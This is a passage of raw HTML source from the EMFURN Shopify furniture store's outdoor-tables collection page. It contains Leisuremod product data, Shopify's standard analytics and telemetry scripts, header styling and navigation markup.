Top\",\"url\":\"\/pt\/products\/prynn-series-round-dining-table-black-base-with-71-round-black-glass-top\",\"type\":\"Dining Table\"},\"id\":\"49304426217769\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/PRBL-71BL-G_1_1de31a55-3fa6-4b00-a413-8d40532c3584.jpg?v=1727084654\"},\"sku\":\"PRBL-71BL-G\",\"title\":\"Black\",\"untranslatedTitle\":\"Black\"},{\"price\":{\"amount\":1760.64,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Prynn Series Round Dining Table Black Base with 60 Round Black Glass Top\",\"vendor\":\"Leisuremod\",\"id\":\"9492340998441\",\"untranslatedTitle\":\"Prynn Series Round Dining Table Black Base with 60 Round Black Glass Top\",\"url\":\"\/pt\/products\/prynn-series-round-dining-table-black-base-with-60-round-black-glass-top\",\"type\":\"Dining Table\"},\"id\":\"49304426119465\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/PRBL-60BL-G_1_81188df3-f791-485c-be51-abc21a1e201a.png?v=1727084651\"},\"sku\":\"PRBL-60BL-G\",\"title\":\"Black \/ Glass\/Stainless Steel\",\"untranslatedTitle\":\"Black \/ Glass\/Stainless Steel\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":9492348043561,"gid":"gid:\/\/shopify\/Product\/9492348043561","vendor":"Leisuremod","type":"Outdoor Furniture","handle":"walbrooke-black-patio-square-tank-holder-in-black","variants":[{"id":49304441356585,"price":39552,"name":"Walbrooke Black Patio Square Tank Holder in Black - Black","public_title":"Black","sku":"WH20BL"}],"remote":false},{"id":9492347846953,"gid":"gid:\/\/shopify\/Product\/9492347846953","vendor":"Leisuremod","type":"Outdoor Furniture","handle":"walbrooke-black-patio-round-tank-holder-with-slats-design-in-black","variants":[{"id":49304441192745,"price":49152,"name":"Walbrooke Black Patio Round Tank Holder with Slats Design in Black - Black","public_title":"Black","sku":"WHS24BL"}],"remote":false},{"id":9492347650345,"gid":"gid:\/\/shopify\/Product\/9492347650345","vendor":"Leisuremod","type":"Outdoor Furniture","handle":"walbrooke-black-patio-round-tank-holder-in-black","variants":[{"id":49304440996137,"price":46464,"name":"Walbrooke Black Patio Round Tank Holder in Black - Black","public_title":"Black","sku":"WH24BL"}],"remote":false},{"id":9492347420969,"gid":"gid:\/\/shopify\/Product\/9492347420969","vendor":"Leisuremod","type":"Dining Table","handle":"voren-series-modern-dining-table-gold-base-with-55-black-glass-top","variants":[{"id":49304440766761,"price":116352,"name":"Voren Series Modern Dining Table Gold Base, With 55\" Black Glass Top - Black \/ Glass\/Stainless Steel","public_title":"Black \/ Glass\/Stainless Steel","sku":"VTG-55BL-G"}],"remote":false},{"id":9492347257129,"gid":"gid:\/\/shopify\/Product\/9492347257129","vendor":"Leisuremod","type":"Dining Table","handle":"voren-series-modern-dining-table-black-base-with-71-black-glass-top","variants":[{"id":49304440602921,"price":132096,"name":"Voren Series Modern Dining Table Black Base, With 71 Black Glass Top - Black \/ Sintered Stone\/ Stainless Steel","public_title":"Black \/ Sintered Stone\/ Stainless Steel","sku":"VTBL-71BL-G"}],"remote":false},{"id":9492346601769,"gid":"gid:\/\/shopify\/Product\/9492346601769","vendor":"Leisuremod","type":"Coffee Table","handle":"valore-collection-acrylic-coffe-table-with-black-top","variants":[{"id":49304439554345,"price":25728,"name":"Valore Collection Acrylic Coffe Table With Black Top - Black","public_title":"Black","sku":"VCT28BL"}],"remote":false},{"id":9492346011945,"gid":"gid:\/\/shopify\/Product\/9492346011945","vendor":"Leisuremod","type":"Dining Table","handle":"tule-modern-83-oval-dining-table-with-mdf-top-and-black-steel-legs-in-black","variants":[{"id":49304435851561,"price":99648,"name":"Tule Modern 83\" Oval Dining Table with MDF Top and Black Steel Legs in Black - Black","public_title":"Black","sku":"TT84BL"}],"remote":false},{"id":9492345946409,"gid":"gid:\/\/shopify\/Product\/9492345946409","vendor":"Leisuremod","type":"Dining Table","handle":"tule-modern-71-oval-dining-table-with-mdf-top-and-black-steel-legs-in-black","variants":[{"id":49304435556649,"price":90432,"name":"Tule Modern 71\" Oval Dining Table with MDF Top and Black Steel Legs in Black - Black","public_title":"Black","sku":"TT70BL"}],"remote":false},{"id":9492344733993,"gid":"gid:\/\/shopify\/Product\/9492344733993","vendor":"Leisuremod","type":"Outdoor Furniture","handle":"terra-series-poly-stone-plant-n-aged-concrete-10-2-x-10-2-23-6-high","variants":[{"id":49304431952169,"price":16704,"name":"Terra Series Poly Stone Plant...n Aged Concrete 10.2\" x 10.2\" 23.6\" High - Aged Concrete","public_title":"Aged Concrete","sku":"TP24AC"}],"remote":false},{"id":9492344471849,"gid":"gid:\/\/shopify\/Product\/9492344471849","vendor":"Leisuremod","type":"Dining Table","handle":"sylva-series-modern-dining-table-black-and-gold-base-with-71-black-glass-top","variants":[{"id":49304431460649,"price":150144,"name":"Sylva Series Modern Dining Table Black and Gold Base, With 71\" Black Glass Top - Black \/ Glass\/Steel","public_title":"Black \/ Glass\/Steel","sku":"STBLG-71BL-G"}],"remote":false},{"id":9492344406313,"gid":"gid:\/\/shopify\/Product\/9492344406313","vendor":"Leisuremod","type":"Dining Table","handle":"sylva-series-modern-dining-table-black-and-gold-base-with-62-black-glass-top","variants":[{"id":49304431362345,"price":144192,"name":"Sylva Series Modern Dining Table Black and Gold Base, With 62\" Black Glass Top - Black \/ Glass\/Steel","public_title":"Black \/ Glass\/Steel","sku":"STBLG-62BL-G"}],"remote":false},{"id":9492344340777,"gid":"gid:\/\/shopify\/Product\/9492344340777","vendor":"Leisuremod","type":"Dining Table","handle":"sylva-series-modern-dining-table-black-and-gold-base-with-55-black-glass-top","variants":[{"id":49304431296809,"price":134400,"name":"Sylva Series Modern Dining Table Black and Gold Base, With 55 Black Glass Top - Black \/ Glass\/Steel","public_title":"Black \/ Glass\/Steel","sku":"STBLG-55BL-G"}],"remote":false},{"id":9492341686569,"gid":"gid:\/\/shopify\/Product\/9492341686569","vendor":"Leisuremod","type":"Dining Table","handle":"qorvus-series-round-dining-table-white-gold-base-with-71-round-black-glass-top","variants":[{"id":49304426905897,"price":186816,"name":"Qorvus Series Round Dining Table White\\Gold Base with 71 Round BLack Glass Top - Black","public_title":"Black","sku":"QRW-71BL-G"}],"remote":false},{"id":9492341621033,"gid":"gid:\/\/shopify\/Product\/9492341621033","vendor":"Leisuremod","type":"Dining Table","handle":"qorvus-series-round-dining-table-white-gold-base-with-60-round-black-glass-top","variants":[{"id":49304426840361,"price":149568,"name":"Qorvus Series Round Dining Table White\\Gold Base with 60 Round BLack Glass Top - Black \/ Glass\/Steel","public_title":"Black \/ Glass\/Steel","sku":"QRW-60BL-G"}],"remote":false},{"id":9492341522729,"gid":"gid:\/\/shopify\/Product\/9492341522729","vendor":"Leisuremod","type":"Dining Table","handle":"qorvus-series-round-dining-table-black-gold-base-with-71-round-black-glass-top","variants":[{"id":49304426742057,"price":186816,"name":"Qorvus Series Round Dining Table Black\\Gold Base with 71 Round BLack Glass Top - Black","public_title":"Black","sku":"QRBL-71BL-G"}],"remote":false},{"id":9492341391657,"gid":"gid:\/\/shopify\/Product\/9492341391657","vendor":"Leisuremod","type":"Dining Table","handle":"qorvus-series-round-dining-table-black-gold-base-with-60-round-black-glass-top","variants":[{"id":49304426610985,"price":145152,"name":"Qorvus Series Round Dining Table Black\\Gold Base with 60 Round BLack Glass Top - Black \/ Glass\/Steel","public_title":"Black \/ Glass\/Steel","sku":"QRBL-60BL-G"}],"remote":false},{"id":9492341260585,"gid":"gid:\/\/shopify\/Product\/9492341260585","vendor":"Leisuremod","type":"Dining Table","handle":"prynn-series-round-dining-table-gold-base-with-71-round-black-glass-top","variants":[{"id":49304426381609,"price":209664,"name":"Prynn Series Round Dining Table Gold Base with 71 Round BLack Glass Top - Black","public_title":"Black","sku":"PRG-71BL-G"}],"remote":false},{"id":9492341162281,"gid":"gid:\/\/shopify\/Product\/9492341162281","vendor":"Leisuremod","type":"Dining Table","handle":"prynn-series-round-dining-table-gold-base-with-60-round-black-glass-top","variants":[{"id":49304426283305,"price":173376,"name":"Prynn Series Round Dining Table Gold Base with 60 Round BLack Glass Top - Black \/ Glass\/Stainless Steel","public_title":"Black \/ Glass\/Stainless Steel","sku":"PRG-60BL-G"}],"remote":false},{"id":9492341096745,"gid":"gid:\/\/shopify\/Product\/9492341096745","vendor":"Leisuremod","type":"Dining Table","handle":"prynn-series-round-dining-table-black-base-with-71-round-black-glass-top","variants":[{"id":49304426217769,"price":212352,"name":"Prynn Series Round Dining Table Black Base with 71 Round Black Glass Top - Black","public_title":"Black","sku":"PRBL-71BL-G"}],"remote":false},{"id":9492340998441,"gid":"gid:\/\/shopify\/Product\/9492340998441","vendor":"Leisuremod","type":"Dining Table","handle":"prynn-series-round-dining-table-black-base-with-60-round-black-glass-top","variants":[{"id":49304426119465,"price":176064,"name":"Prynn Series Round Dining Table Black Base with 60 Round Black Glass Top - Black \/ Glass\/Stainless Steel","public_title":"Black \/ Glass\/Stainless Steel","sku":"PRBL-60BL-G"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":497353523497,"requestId":"27680376-37a2-4515-bff9-5b30c954865b-1769426625"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2789057,
      theme_id: 179599966505,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//emfurn.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//emfurn.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//emfurn.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2789057,"isMerchantRequest":null,"themeId":179599966505,"themeCityHash":"15358506113491691096","contentLanguage":"pt-BR","currency":"USD","eventMetadataId":"7e19c5ba-9ede-4fe7-873e-a493265942b1"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":497353523497,"requestId":"27680376-37a2-4515-bff9-5b30c954865b-1769426625","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: outdoor-tables","collectionName":"outdoor-tables","collectionId":497353523497,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//emfurn.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://emfurn.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="2789057"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="179599966505"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://emfurn.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Pular para o conteúdo
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24961366130985__horizontal_ticker_EWDfTw" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
    animation: mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw;
    }
    
    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw.color-custom {
    --color-background: 44, 44, 44;
    --gradient-background: #2c2c2c;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw color-accent-1 gradient section-sections--24961366130985__horizontal_ticker_EWDfTw-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🎉Welcome to EMFURN
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🚚Free Shipping Over $500
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              ⏳ Limited Time Sale
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--24961366130985__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 2px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 4px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Shop By Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIVING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
